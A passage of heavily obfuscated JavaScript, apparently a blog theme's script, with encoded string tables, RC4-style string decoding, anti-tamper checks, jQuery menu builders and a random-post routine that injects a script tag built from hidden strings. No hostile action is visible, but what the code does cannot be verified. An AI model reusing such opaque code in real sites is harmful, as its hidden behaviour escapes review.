0x2ec],_$_2ad0[0x2ed],_$_2ad0[0x2ee],_$_2ad0[0x2ef],_$_2ad0[0x2f0],_$_2ad0[0x2f1],_$_2ad0[0x2f2],_$_2ad0[0x2f3],_$_2ad0[0x2f4],_$_2ad0[0x2f5],_$_2ad0[0x2f6],_$_2ad0[0x2f7],_$_2ad0[0x2f8],_$_2ad0[0x2f9],_$_2ad0[0x2fa],_$_2ad0[0x2fb],_$_2ad0[0x2fc],_$_2ad0[0x2fd],_$_2ad0[0x2fe],_$_2ad0[0x2ff],_$_2ad0[0x300],_$_2ad0[0x301],_$_2ad0[0x302],_$_2ad0[0x303],_$_2ad0[0x304],_$_2ad0[0x305],_$_2ad0[0x306],_$_2ad0[0x307],_$_2ad0[0x308],_$_2ad0[0x309],_$_2ad0[0x30a],_$_2ad0[0x30b],_$_2ad0[0x30c],_$_2ad0[0x30d],_$_2ad0[0x30e],_$_2ad0[0x30f],_$_2ad0[0x310],_$_2ad0[0x311],_$_2ad0[0x312],_$_2ad0[0x313],_$_2ad0[0x314],_$_2ad0[0x315],_$_2ad0[0x316],_$_2ad0[0x317],_$_2ad0[0x318],_$_2ad0[0x319],_$_2ad0[0x31a]];var _0x2a8b=[_0x3b50[0x0],_0x3b50[0x1],_0x3b50[0x2],_0x3b50[0x3],_0x3b50[0x4],_0x3b50[0x5],_0x3b50[0x6],_0x3b50[0x7],_0x3b50[0x8],_0x3b50[0x9],_0x3b50[0xa],_0x3b50[0xb],_0x3b50[0xc],_0x3b50[0xd],_0x3b50[0xe],_0x3b50[0xf],_0x3b50[0x10],_0x3b50[0x11],_0x3b50[0x12],_0x3b50[0x13],_0x3b50[0x14],_0x3b50[0x15],_0x3b50[0x16],_0x3b50[0x17],_0x3b50[0x18],_0x3b50[0x19],_0x3b50[0x1a],_0x3b50[0x1b],_0x3b50[0x1c],_0x3b50[0x1d],_0x3b50[0x1e],_0x3b50[0x1f],_0x3b50[0x20],_0x3b50[0x21],_0x3b50[0x22],_0x3b50[0x23],_0x3b50[0x24],_0x3b50[0x25],_0x3b50[0x26],_0x3b50[0x27],_0x3b50[0x28],_0x3b50[0x29],_0x3b50[0x2a],_0x3b50[0x2b],_0x3b50[0x2c],_0x3b50[0x2d],_0x3b50[0x2e],_0x3b50[0x2f],_0x3b50[0x30],_0x3b50[0x31],_0x3b50[0x32],_0x3b50[0x33],_0x3b50[0x34],_0x3b50[0x35],_0x3b50[0x36],_0x3b50[0x37],_0x3b50[0x38],_0x3b50[0x39],_0x3b50[0x3a],_0x3b50[0x3b],_0x3b50[0x3c],_0x3b50[0x3d],_0x3b50[0x3e],_0x3b50[0x3f],_0x3b50[0x40],_0x3b50[0x41],_0x3b50[0x42],_0x3b50[0x43],_0x3b50[0x44],_0x3b50[0x45],_0x3b50[0x46],_0x3b50[0x47],_0x3b50[0x48],_0x3b50[0x49],_0x3b50[0x4a],_0x3b50[0x4b],_0x3b50[0x4c],_0x3b50[0x4d],_0x3b50[0x4e],_0x3b50[0x4f],_0x3b50[0x50],_0x3b50[0x51],_0x3b50[0x52],_0x3b50[0x53],_0x3b50[0x54],_0x3b50[0x55],_0x3b50[0x56],_0x3b50[0x57],_0x3b50[0x58],_0x3b50[0x59],_0x3b50[0x5a],_0x3b50[0x5b],_0x3b50[0x5c],_0x3b50[0x5d],_0x3b50[0x5e],_0x3b50[0x5f],_0x3b50[0x60],_0x3b50[0x61],_0x3b50[0x62],_0x3b50[0x63],_0x3b50[0x64],_0x3b50[0x65],_0x3b50[0x66],_0x3b50[0x67],_0x3b50[0x68],_0x3b50[0x69],_0x3b50[0x6a],_0x3b50[0x6b],_0x3b50[0x6c],_0x3b50[0x6d],_0x3b50[0x6e],_0x3b50[0x6f],_0x3b50[0x70],_0x3b50[0x71],_0x3b50[0x72],_0x3b50[0x73],_0x3b50[0x74],_0x3b50[0x75],_0x3b50[0x76],_0x3b50[0x77],_0x3b50[0x78],_0x3b50[0x79],_0x3b50[0x7a],_0x3b50[0x7b],_0x3b50[0x7c],_0x3b50[0x7d],_0x3b50[0x7e],_0x3b50[0x7f],_0x3b50[0x80],_0x3b50[0x81],_0x3b50[0x82],_0x3b50[0x83],_0x3b50[0x84],_0x3b50[0x85],_0x3b50[0x86],_0x3b50[0x87],_0x3b50[0x88],_0x3b50[0x89],_0x3b50[0x8a],_0x3b50[0x8b],_0x3b50[0x8c],_0x3b50[0x8d],_0x3b50[0x8e],_0x3b50[0x8f],_0x3b50[0x90],_0x3b50[0x91],_0x3b50[0x92],_0x3b50[0x93],_0x3b50[0x94],_0x3b50[0x95],_0x3b50[0x96],_0x3b50[0x97],_0x3b50[0x98],_0x3b50[0x99],_0x3b50[0x9a],_0x3b50[0x9b],_0x3b50[0x9c],_0x3b50[0x9d],_0x3b50[0x9e],_0x3b50[0x9f],_0x3b50[0xa0],_0x3b50[0xa1],_0x3b50[0xa2],_0x3b50[0xa3],_0x3b50[0xa4],_0x3b50[0xa5],_0x3b50[0xa6],_0x3b50[0xa7],_0x3b50[0xa8],_0x3b50[0xa9],_0x3b50[0xaa],_0x3b50[0xab],_0x3b50[0xac],_0x3b50[0xad],_0x3b50[0xae],_0x3b50[0xaf],_0x3b50[0xb0],_0x3b50[0xb1],_0x3b50[0xb2],_0x3b50[0xb3],_0x3b50[0xb4],_0x3b50[0xb5],_0x3b50[0xb6],_0x3b50[0xb7],_0x3b50[0xb8],_0x3b50[0xb9],_0x3b50[0xba],_0x3b50[0xbb],_0x3b50[0xbc],_0x3b50[0xbd],_0x3b50[0xbe],_0x3b50[0xbf],_0x3b50[0xc0],_0x3b50[0xc1],_0x3b50[0xc2],_0x3b50[0xc3],_0x3b50[0xc4],_0x3b50[0xc5],_0x3b50[0xc6],_0x3b50[0xc7],_0x3b50[0xc8],_0x3b50[0xc9],_0x3b50[0xca],_0x3b50[0xcb],_0x3b50[0xcc],_0x3b50[0xcd],_0x3b50[0xce],_0x3b50[0xcf],_0x3b50[0xd0],_0x3b50[0xd1],_0x3b50[0xd2],_0x3b50[0xd3],_0x3b50[0xd4],_0x3b50[0xd5],_0x3b50[0xd6],_0x3b50[0xd7],_0x3b50[0xd8],_0x3b50[0xd9],_0x3b50[0xda],_0x3b50[0xdb],_0x3b50[0xdc],_0x3b50[0xdd],_0x3b50[0xde],_0x3b50[0xdf],_0x3b50[0xe0],_0x3b50[0xe1],_0x3b50[0xe2],_0x3b50[0xe3],_0x3b50[0xe4],_0x3b50[0xe5],_0x3b50[0xe6],_0x3b50[0xe7],_0x3b50[0xe8],_0x3b50[0xe9],_0x3b50[0xea],_0x3b50[0xeb],_0x3b50[0xec],_0x3b50[0xed],_0x3b50[0xee],_0x3b50[0xef],_0x3b50[0xf0],_0x3b50[0xf1],_0x3b50[0xf2],_0x3b50[0xf3],_0x3b50[0xf4],_0x3b50[0xf5],_0x3b50[0xf6],_0x3b50[0xf7],_0x3b50[0xf8],_0x3b50[0xf9],_0x3b50[0xfa],_0x3b50[0xfb],_0x3b50[0xfc],_0x3b50[0xfd],_0x3b50[0xfe],_0x3b50[0xff],_0x3b50[0x100],_0x3b50[0x101],_0x3b50[0x102],_0x3b50[0x103],_0x3b50[0x104],_0x3b50[0x105],_0x3b50[0x106],_0x3b50[0x107],_0x3b50[0x108],_0x3b50[0x109],_0x3b50[0x10a],_0x3b50[0x10b],_0x3b50[0x10c],_0x3b50[0x10d],_0x3b50[0x10e],_0x3b50[0x10f],_0x3b50[0x110],_0x3b50[0x111],_0x3b50[0x112],_0x3b50[0x113],_0x3b50[0x114],_0x3b50[0x115],_0x3b50[0x116],_0x3b50[0x117],_0x3b50[0x118],_0x3b50[0x119],_0x3b50[0x11a],_0x3b50[0x11b],_0x3b50[0x11c],_0x3b50[0x11d],_0x3b50[0x11e],_0x3b50[0x11f],_0x3b50[0x120],_0x3b50[0x121],_0x3b50[0x122],_0x3b50[0x123],_0x3b50[0x124],_0x3b50[0x125],_0x3b50[0x126],_0x3b50[0x127],_0x3b50[0x128],_0x3b50[0x129],_0x3b50[0x12a],_0x3b50[0x12b],_0x3b50[0x12c],_0x3b50[0x12d],_0x3b50[0x12e],_0x3b50[0x12f],_0x3b50[0x130],_0x3b50[0x131],_0x3b50[0x132],_0x3b50[0x133],_0x3b50[0x134],_0x3b50[0x135],_0x3b50[0x136],_0x3b50[0x137],_0x3b50[0x138],_0x3b50[0x139],_0x3b50[0x13a],_0x3b50[0x13b],_0x3b50[0x13c],_0x3b50[0x13d],_0x3b50[0x13e],_0x3b50[0x13f],_0x3b50[0x140],_0x3b50[0x141],_0x3b50[0x142],_0x3b50[0x143]];(function(_0xfc4ax23,_0xfc4ax24){var _0xfc4ax25=function(_0xfc4ax26){while(--_0xfc4ax26){_0xfc4ax23[_0x3b50[0x145]](_0xfc4ax23[_0x3b50[0x144]]())}};_0xfc4ax25(++_0xfc4ax24)}(_0x2a8b,0x1d5));var _0x3a6d=function(_0xfc4ax28,_0xfc4ax29){var _0xfc4ax2a=function(){var _0xfc4ax2b=!![];return function(_0xfc4ax2c,_0xfc4ax2d){var _0xfc4ax2e=_0xfc4ax2b?function(){if(_0xfc4ax2d){var _0xfc4ax2f=_0xfc4ax2d[_0x5eb9(_0x439d[1471],_0x439d[810])](_0xfc4ax2c,arguments);_0xfc4ax2d= null;return _0xfc4ax2f}}:function(){};_0xfc4ax2b=  ![];return _0xfc4ax2e}}();_0xfc4ax28= _0xfc4ax28- 0x0;var _0xfc4ax30=_0x2a8b[_0xfc4ax28];if(_0x3a6d[_0x3b50[0x146]]=== undefined){(function(){var _0xfc4ax31=function(){(function(){_0xfc4ax2a(this,function(){var _0xfc4ax32= new RegExp(_0x5eb9(_0x439d[1472],_0x439d[873]));var _0xfc4ax33= new RegExp(_0x5eb9(_0x439d[1473],_0x439d[748]),_0x439d[1078]);var _0xfc4ax34=_0x123e98(_0x5eb9(_0x439d[1474],_0x439d[741]));if(!_0xfc4ax32[_0x439d[1476]](_0xfc4ax34+ _0x5eb9(_0x439d[1475],_0x439d[696]))||  !_0xfc4ax33[_0x5eb9(_0x439d[1478],_0x439d[805])](_0xfc4ax34+ _0x5eb9(_0x439d[1477],_0x439d[805]))){_0xfc4ax34(_0x439d[1087])}else {_0x123e98()}})()}());var _0xfc4ax35;try{_0xfc4ax35= Function(_0x3b50[0x147]+ _0x3b50[0x148]+ _0x3b50[0x149])()}catch(_0x52d4d9){_0xfc4ax35= window};return _0xfc4ax35};var _0xfc4ax36=_0xfc4ax31();var _0xfc4ax37=_0x3b50[0x14a];_0xfc4ax36[_0x3b50[0x14b]]|| (_0xfc4ax36[_0x3b50[0x14b]]= function(_0xfc4ax38){var _0xfc4ax39=String(_0xfc4ax38)[_0x3b50[0x14d]](/=+$/,_0x3b50[0x14c]);for(var _0xfc4ax3a=0x0,_0xfc4ax3b,_0xfc4ax3c,_0xfc4ax3d=0x0,_0xfc4ax3e=_0x3b50[0x14c];_0xfc4ax3c= _0xfc4ax39[_0x3b50[0x14e]](_0xfc4ax3d++);~_0xfc4ax3c&& (_0xfc4ax3b= _0xfc4ax3a% 0x4?_0xfc4ax3b* 0x40+ _0xfc4ax3c:_0xfc4ax3c,_0xfc4ax3a++ % 0x4)?_0xfc4ax3e+= String[_0x3b50[0x14f]](0xff& _0xfc4ax3b>> (-0x2* _0xfc4ax3a & 0x6)):0x0){_0xfc4ax3c= _0xfc4ax37[_0x3b50[0x150]](_0xfc4ax3c)};return _0xfc4ax3e})}());var _0xfc4ax3f=function(_0xfc4ax40,_0xfc4ax29){var _0xfc4ax41=[],_0xfc4ax42=0x0,_0xfc4ax43,_0xfc4ax44=_0x3b50[0x14c],_0xfc4ax45=_0x3b50[0x14c];_0xfc4ax40= atob(_0xfc4ax40);for(var _0xfc4ax46=0x0,_0xfc4ax47=_0xfc4ax40[_0x3b50[0x151]];_0xfc4ax46< _0xfc4ax47;_0xfc4ax46++){_0xfc4ax45+= _0x3b50[0x152]+ (_0x3b50[0x154]+ _0xfc4ax40[_0x3b50[0x156]](_0xfc4ax46)[_0x3b50[0x155]](0x10))[_0x3b50[0x153]](-0x2)};_0xfc4ax40= decodeURIComponent(_0xfc4ax45);for(var _0xfc4ax48=0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax41[_0xfc4ax48]= _0xfc4ax48};for(_0xfc4ax48= 0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48]+ _0xfc4ax29[_0x3b50[0x156]](_0xfc4ax48% _0xfc4ax29[_0x3b50[0x151]]))% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43};_0xfc4ax48= 0x0;_0xfc4ax42= 0x0;for(var _0xfc4ax49=0x0;_0xfc4ax49< _0xfc4ax40[_0x3b50[0x151]];_0xfc4ax49++){_0xfc4ax48= (_0xfc4ax48+ 0x1)% 0x100;_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48])% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43;_0xfc4ax44+= String[_0x3b50[0x14f]](_0xfc4ax40[_0x3b50[0x156]](_0xfc4ax49)^ _0xfc4ax41[(_0xfc4ax41[_0xfc4ax48]+ _0xfc4ax41[_0xfc4ax42])% 0x100])};return _0xfc4ax44};_0x3a6d[_0x3b50[0x157]]= _0xfc4ax3f;_0x3a6d[_0x3b50[0x158]]= {};_0x3a6d[_0x3b50[0x146]]=  !![]};var _0xfc4ax4a=_0x3a6d[_0x3b50[0x158]][_0xfc4ax28];if(_0xfc4ax4a=== undefined){if(_0x3a6d[_0x3b50[0x159]]=== undefined){_0x3a6d[_0x3b50[0x159]]=  !![]};_0xfc4ax30= _0x3a6d[_0x3b50[0x157]](_0xfc4ax30,_0xfc4ax29);_0x3a6d[_0x3b50[0x158]][_0xfc4ax28]= _0xfc4ax30}else {_0xfc4ax30= _0xfc4ax4a};return _0xfc4ax30};var _0x1b42d8=function(){var _0xfc4ax4c=!![];return function(_0xfc4ax4d,_0xfc4ax4e){var _0xfc4ax4f=_0xfc4ax4c?function(){if(_0xfc4ax4e){var _0xfc4ax50=_0xfc4ax4e[_0x3a6d(_0x3b50[0x15a],_0x3b50[0x15b])](_0xfc4ax4d,arguments);_0xfc4ax4e= null;return _0xfc4ax50}}:function(){};_0xfc4ax4c=  ![];return _0xfc4ax4f}}();(function(){_0x1b42d8(this,function(){var _0xfc4ax51= new RegExp(_0x3a6d(_0x3b50[0x15c],_0x3b50[0x15d]));var _0xfc4ax52= new RegExp(_0x3a6d(_0x3b50[0x15e],_0x3b50[0x15f]),_0x3b50[0x160]);var _0xfc4ax53=_0x3e55b3(_0x3b50[0x161]);if(!_0xfc4ax51[_0x3a6d(_0x3b50[0x164],_0x3b50[0x165])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x162],_0x3b50[0x163]))||  !_0xfc4ax52[_0x3a6d(_0x3b50[0x168],_0x3b50[0x169])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x166],_0x3b50[0x167]))){_0xfc4ax53(_0x3b50[0x16a])}else {_0x3e55b3()}})()}());$(_0x3a6d(_0x3b50[0x199],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x197],_0x3b50[0x198])](function(){var _0xfc4ax54=_0x3a6d(_0x3b50[0x16b],_0x3b50[0x16c]);$(_0x3a6d(_0x3b50[0x185],_0x3b50[0x181]))[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){var _0xfc4ax55=$(this)[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax56=_0xfc4ax55[_0x3a6d(_0x3b50[0x16f],_0x3b50[0x15b])](0x0,0x1),_0xfc4ax57=_0xfc4ax55[_0x3a6d(_0x3b50[0x170],_0x3b50[0x171])](0x1);_0x3b50[0x172]== _0xfc4ax56?(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x173],_0x3b50[0x174])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x179],_0x3b50[0x165])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax57+ _0x3b50[0x17b]):(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x17e],_0x3b50[0x17f])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x17c],_0x3b50[0x17d])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x180],_0x3b50[0x181])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax55+ _0x3a6d(_0x3b50[0x182],_0x3b50[0x183]))});_0xfc4ax54+= _0x3a6d(_0x3b50[0x186],_0x3b50[0x181]);$(this)[_0x3b50[0x187]](_0xfc4ax54);$(_0x3a6d(_0x3b50[0x18e],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x18c],_0x3b50[0x18d])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x18a],_0x3b50[0x15b])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x188],_0x3b50[0x189])]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x18b],_0x3b50[0x163])]()}});$(_0x3a6d(_0x3b50[0x195],_0x3b50[0x196]))[_0x3a6d(_0x3b50[0x193],_0x3b50[0x194])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x190],_0x3b50[0x191])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x192],_0x3b50[0x16c])]()}})});$(_0x3b50[0x19d])[_0x3a6d(_0x3b50[0x19c],_0x3b50[0x15b])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x19a],_0x3b50[0x16e]));$(_0x3a6d(_0x3b50[0x1c5],_0x3b50[0x1c6]))[_0x3a6d(_0x3b50[0x1c3],_0x3b50[0x1c4])](function(){var _0xfc4ax58=_0x3b50[0x19e];$(_0x3a6d(_0x3b50[0x1b2],_0x3b50[0x1b3]))[_0x3a6d(_0x3b50[0x1b0],_0x3b50[0x1b1])](function(){var _0xfc4ax59=$(this)[_0x3a6d(_0x3b50[0x19f],_0x3b50[0x167])](),_0xfc4ax5a=_0xfc4ax59[_0x3b50[0x1a0]](0x0,0x1),_0xfc4ax5b=_0xfc4ax59[_0x3b50[0x1a0]](0x1);_0x3b50[0x172]== _0xfc4ax5a?(_0xfc4ax5a= $(this)[_0x3b50[0x1a5]](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1a3],_0x3b50[0x1a4])](_0x3a6d(_0x3b50[0x1a1],_0x3b50[0x1a2])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1a6],_0x3b50[0x1a7])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax5b+ _0x3a6d(_0x3b50[0x1a8],_0x3b50[0x15b])):(_0xfc4ax5a= $(this)[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1a9],_0x3b50[0x167])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1ae],_0x3b50[0x15d])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax59+ _0x3a6d(_0x3b50[0x1af],_0x3b50[0x1ad]))});_0xfc4ax58+= _0x3a6d(_0x3b50[0x1b4],_0x3b50[0x1b5]);$(this)[_0x3a6d(_0x3b50[0x1b6],_0x3b50[0x196])](_0xfc4ax58);$(_0x3a6d(_0x3b50[0x1bc],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x1bb],_0x3b50[0x1a7])](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1b9],_0x3b50[0x16e])]()[_0x3a6d(_0x3b50[0x1b7],_0x3b50[0x1b8])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1ba],_0x3b50[0x1ad])]()}});$(_0x3a6d(_0x3b50[0x1c2],_0x3b50[0x167]))[_0x3b50[0x1c1]](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1bf],_0x3b50[0x18f])]()[_0x3a6d(_0x3b50[0x1be],_0x3b50[0x16c])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x1bd],_0x3b50[0x17d])]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1c0],_0x3b50[0x1b3])]()}})});$(_0x3a6d(_0x3b50[0x1cb],_0x3b50[0x15f]))[_0x3a6d(_0x3b50[0x1c9],_0x3b50[0x1ca])]()[_0x3a6d(_0x3b50[0x1c8],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1c7],_0x3b50[0x165]));function showLucky(_0xfc4ax5d){var _0xfc4ax5e=_0xfc4ax5d[_0x3a6d(_0x3b50[0x1cc],_0x3b50[0x198])];var _0xfc4ax5f=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cd],_0x3b50[0x1ce])]|| [];var _0xfc4ax60=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cf],_0x3b50[0x17d])][0x0];for(var _0xfc4ax61=0x0;_0xfc4ax61< _0xfc4ax60[_0x3a6d(_0x3b50[0x1d1],_0x3b50[0x1d2])][_0x3a6d(_0x3b50[0x1d0],_0x3b50[0x1b5])];++_0xfc4ax61){if(_0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d3],_0x3b50[0x1d4])]== _0x3a6d(_0x3b50[0x1d6],_0x3b50[0x1d7])){window[_0x3a6d(_0x3b50[0x1d8],_0x3b50[0x1d2])]= _0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d9],_0x3b50[0x1d7])]}}}function fetchLuck(_0xfc4ax63){script= document[_0x3a6d(_0x3b50[0x1dc],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1da],_0x3b50[0x1db]));script[_0x3a6d(_0x3b50[0x1dd],_0x3b50[0x198])]= _0x3a6d(_0x3b50[0x1de],_0x3b50[0x191])+ _0xfc4ax63+ _0x3a6d(_0x3b50[0x1df],_0x3b50[0x169]);script[_0x3a6d(_0x3b50[0x1e0],_0x3b50[0x1e1])]= _0x3b50[0x1e2];document[_0x3a6d(_0x3b50[0x1e5],_0x3b50[0x1ce])](_0x3a6d(_0x3b50[0x1e4],_0x3b50[0x194]))[0x0][_0x3a6d(_0x3b50[0x1e3],_0x3b50[0x174])](script)}function readLucky(_0xfc4ax65){var _0xfc4ax66=_0xfc4ax65[_0x3a6d(_0x3b50[0x1e6],_0x3b50[0x1b8])];var _0xfc4ax67=parseInt(_0xfc4ax66[_0x3a6d(_0x3b50[0x1e8],_0x3b50[0x169])][_0x3b50[0x1e7]],0xa);var _0xfc4ax68=Math[_0x3a6d(_0x3b50[0x1ea],_0x3b50[0x178])](Math[_0x3a6d(_0x3b50[0x1e9],_0x3b50[0x1a2])]()* _0xfc4ax67);_0xfc4ax68++;fetchLuck(_0xfc4ax68)}function feelingLucky(_0xfc4ax6a){var _0xfc4ax6b=document[_0x3a6d(_0x3b50[0x1ed],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1eb],_0x3b50[0x1ec]));_0xfc4ax6b[_0x3a6d(_0x3b50[0x1ee],_0x3b50[0x169])]= _0x3a6d(_0x3b50[0x1ef],_0x3b50[0x1f0]);_0xfc4ax6b[_0x3b50[0x1f1]]= _0x3a6d(_0x3b50[0x1f2],_0x3b50[0x169]);document[_0x3a6d(_0x3b50[0x1f5],_0x3b50[0x1f6])](_0x3a6d(_0x3b50[0x1f4],_0x3b50[0x18d]))[0x0][_0x3a6d(_0x3b50[0x1f3],_0x3b50[0x183])](_0xfc4ax6b);if(_0xfc4ax6a&& _0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]){_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]()}else {_0xfc4ax6a= window[_0x3a6d(_0x3b50[0x1f8],_0x3b50[0x169])];_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f9],_0x3b50[0x169])]=  !![]};return ![]}$(_0x3a6d(_0x3b50[0x200],_0x3b50[0x163]))[_0x3a6d(_0x3b50[0x1fe],_0x3b50[0x1ff])](function(){$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fa],_0x3b50[0x189]),$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fb],_0x3b50[0x1fc]))+ _0x3b50[0x1fd]+ MBMaxResul)});jQuery(document)[_0x3a6d(_0x3b50[0x215],_0x3b50[0x1a4])](function(_0xfc4ax6c){_0xfc4ax6c(_0x3a6d(_0x3b50[0x202],_0x3b50[0x1f6]))[_0x3a6d(_0x3b50[0x201],_0x3b50[0x196])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x206],_0x3b50[0x1ff]))[_0x3a6d(_0x3b50[0x205],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x204],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x203],_0x3b50[0x16c])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x209],_0x3b50[0x194]))[_0x3a6d(_0x3b50[0x207],_0x3b50[0x208])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x214],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x213],_0x3b50[0x171])](function(){_0xfc4ax6c(_0x3b50[0x20c])[_0x3a6d(_0x3b50[0x20b],_0x3b50[0x1c4])](_0x3b50[0x20a]);_0xfc4ax6c(this)[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x20d],_0x3b50[0x1ec]));_0xfc4ax6c(_0x3a6d(_0x3b50[0x20f],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x20e],_0x3b50[0x17f])]();var _0xfc4ax6d=_0xfc4ax6c(this)[_0x3a6d(_0x3b50[0x211],_0x3b50[0x171])](_0x3a6d(_0x3b50[0x210],_0x3b50[0x198]));_0xfc4ax6c(_0xfc4ax6d)[_0x3b50[0x212]]();return ![]})});jQuery(document)[_0x3a6d(_0x3b50[0x218],_0x3b50[0x208])](function(){jQuery(_0x3a6d(_0x3b50[0x217],_0x3b50[0x196]))[_0x3b50[0x216]]({"\x61\x64\x64\x69\x74\x69\x6F\x6E\x61\x6C\x4D\x61\x72\x67\x69\x6E\x54\x6F\x70":0x0})});$(_0x3a6d(_0x3b50[0x22b],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22a],_0x3b50[0x1ec])](function(){var _0xfc4ax6e=$(this);_0xfc4ax6e[_0x3a6d(_0x3b50[0x21f],_0x3b50[0x183])](_0x3a6d(_0x3b50[0x21e],_0x3b50[0x1d7]))[_0x3a6d(_0x3b50[0x21d],_0x3b50[0x189])](function(){_0xfc4ax6e[_0x3a6d(_0x3b50[0x21c],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x21b],_0x3b50[0x1a7]))[_0x3a6d(_0x3b50[0x21a],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x219],_0x3b50[0x1ab]))});$(document)[_0x3a6d(_0x3b50[0x229],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x220],_0x3b50[0x1d2]),function(_0xfc4ax6f){if($(_0xfc4ax6f[_0x3a6d(_0x3b50[0x225],_0x3b50[0x226])])[_0x3a6d(_0x3b50[0x224],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x222],_0x3b50[0x223]))[_0x3a6d(_0x3b50[0x221],_0x3b50[0x15d])]=== 0x0){$(_0x3a6d(_0x3b50[0x228],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x227],_0x3b50[0x181])](0x12c)}})});$(document)[_0x3b50[0x231]](function(){$(_0x3a6d(_0x3b50[0x22f],_0x3b50[0x194]))[_0x3b50[0x22e]]($(_0x3a6d(_0x3b50[0x22d],_0x3b50[0x1b5]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])]()),$(_0x3a6d(_0x3b50[0x230],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])](_0x3b50[0x14c])});$(function(){_0x3b50[0x232];$(_0x3b50[0x235])[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x233],_0x3b50[0x18d])));$(_0x3b50[0x238])[_0x3b50[0x237]]($(_0x3a6d(_0x3b50[0x236],_0x3b50[0x191])));$(_0x3a6d(_0x3b50[0x23a],_0x3b50[0x174]))[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x239],_0x3b50[0x1d2])));$(_0x3a6d(_0x3b50[0x23d],_0x3b50[0x1db]))[_0x3a6d(_0x3b50[0x23c],_0x3b50[0x226])]($(_0x3a6d(_0x3b50[0x23b],_0x3b50[0x1f6])));var _0xfc4ax70=Math[_0x3a6d(_0x3b50[0x240],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x23f],_0x3b50[0x16e]))[_0x3a6d(_0x3b50[0x23e],_0x3b50[0x1a4])]/ 